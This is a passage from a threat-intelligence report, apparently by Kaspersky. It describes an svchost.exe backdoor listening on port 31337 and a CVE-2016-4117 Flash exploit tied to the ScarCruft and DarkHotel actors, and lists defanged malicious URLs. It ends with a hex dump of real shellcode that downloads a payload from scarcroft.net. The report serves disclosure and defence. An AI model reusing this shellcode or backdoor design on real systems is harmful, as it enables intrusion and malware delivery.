 server and didn’t need a backdoor to operate it, we consider
other possible interpretations less likely.
The artifact encountered is the following:
Name svchost.exe
MD5 58a4d93d386736cb9843a267c7c3c10b
Size 37,888
Interestingly, the backdoor is written in assembly language
and was injected into an empty Visual C executable that
served as a template. This unusual implementation was likely
chosen in order to confuse analysis or prevent detection by
simple anti-virus programs.
The backdoor is primitive and does nothing but listen to port
31337¹¹ and wait for a payload to be sent. The acceptable
payload format is depicted in Figure 1.
SIZE OF
PAYLOAD
(DWORD)
Pure shellcode of any size
Figure 1: Acceptable payload format.
The assembly code is then executed and can perform any
action chosen by the predatory attackers. The backdoor
requires no authentication. Combining this sort of backdoor
with Metasploit or other similar frameworks could easily have
been used to control the system.
Black sheep wall
In June 2016, Kaspersky Lab researchers discovered an
unknown zero-day Adobe Flash Player exploit actively
leveraged in targeted attacks. Further analysis revealed
payload overlaps with the DarkHotel threat actor. DarkHotel
is known to have deployed several Adobe Flash Player
exploits over the years. What makes this case particularly
interesting is the fact that one of the websites compromised
by DarkHotel for use in watering hole attacks hosted
¹¹ The most ‘LEET!’ port.
exploitation scripts from another APT group. We code-named
this second actor ‘ScarCruft’.
According to our telemetry, ScarCruft appears to have been
targeting Russian, Chinese, and Korean-speaking companies
and individuals, among others. This actor relies on watering
hole and spear-phishing attacks to infect its victims.
The most interesting overlap between DarkHotel and
ScarCruft became apparent with two operations we named
‘Operation Daybreak’ and ‘Operation Erebus’.
Operation Daybreak appears to have been launched by
ScarCruft in March 2016 and employed a previously
unknown (zero-day) Adobe Flash Player exploit. The script
used for exploitation was hosted at the following link:
hxxp://scarcroft[.]net/plus/thumbs/index.php
At the end of May 2016, Kaspersky’s advanced heuristic
detection technology caught a new, unique web attack
abusing the CVE-2016-4117 vulnerability. The malicious
payloads were distributed from compromised websites and
didn’t display apparent connections to previously known
malware. We decided to call this ‘Operation Erebus’.
In Operation Erebus, the two hacked websites used in the
attacks included the following link:
hxxp://scarcroft[.]net/wp-content/plugins/twitplug/
twitter.php
Additional links included:
hxxp://www[.]chateau-eu[.]fr/wp-content/player/
qqplayer.php?...
hxxp://www[.]chateau-eu[.]fr/wp-content/player/
qqplayer.jpg
hxxp://www[.]chateau-eu[.]fr/wp-content/plugins/
gallery/photo-gallery.php?...
hxxp://www[.]chateau-eu[.]fr/wp-content/protect/wp-
protect.php?...
Those links delivered a CVE-2016-4117 exploit, ripped from
previously known samples delivering FinFisher payloads,
with a slightly modified shellcode and payload URL, as
shown in Figure 2.
00000000: 60 E8 13 00-00 00 61 90-90 C3 90 90-90 90 90 90
00000010: 90 90 90 90-90 90 90 90-90 FC E8 A2-00 00 00 60
00000020: 89 E5 31 D2-64 8B 52 30-8B 52 0C 8B-52 14 8B 72
00000030: 28 52 8B 52-10 8B 42 3C-8B 44 02 78-85 C0 74 48
00000040: 01 D0 50 8B-48 18 8B 58-20 01 D3 E3-3A 49 8B 34
00000050: 8B 01 D6 31-FF 31 C0 AC-84 C0 74 07-C1 CF 0D 01
00000060: C7 EB F4 3B-7D 24 75 E3-58 8B 58 24-01 D3 66 8B
00000070: 0C 4B 8B 58-1C 01 D3 8B-04 8B 01 D0-89 44 24 20
00000080: 5A 61 59 5A-51 FF E0 58-5A 8B 12 EB-A1 6A 40 68
00000090: 00 10 00 00-68 00 04 00-00 6A 00 68-54 CA AF 91
000000A0: FF D5 C3 89-C8 C1 E9 02-F2 A5 88 C1-80 E1 03 F2
000000B0: A4 C3 31 C0-50 50 51 53-50 68 36 1A-2F 70 FF D5
000000C0: C3 5D 68 6F-6E 00 00 68-75 72 6C 6D-54 68 8E 4E
000000D0: 0E EC FF D5-E8 B4 FF FF-FF 50 50 68-04 01 00 00
000000E0: 68 33 CA 8A-5B FF D5 50-8B 74 24 04-01 C6 B0 72
000000F0: 88 06 46 B0-2E 88 06 46-B0 64 88 06-46 B0 6C 88
00000100: 06 46 B0 6C-88 06 46 B0-00 88 06 EB-20 8B 4C 24
00000110: 08 8B 1C 24-51 E8 98 FF-FF FF 68 8E-4E 0E EC FF
00000120: D5 50 68 A0-D5 C9 4D FF-D5 83 C4 14-C3 E8 DB FF
00000130: FF FF 68 74-74 70 3A 2F-2F 73 63 61-72 63 72 6F http://scarcro
00000140: 66 74 2E 6E-65 74 2F 77-70 2D 63 6F-6E 74 65 6E ft.net/wp-conten
00000150: 74 2F 70 6C-75 67 69 6E-73 2F 74 77-69 74 70 6C t/plugins/twitpl
00000160: 75 67 2F 74-77 69 74 74-65 72 2E 6A-70 67 00 00 ug/twitter.jpg
00000170: 00 00 - - -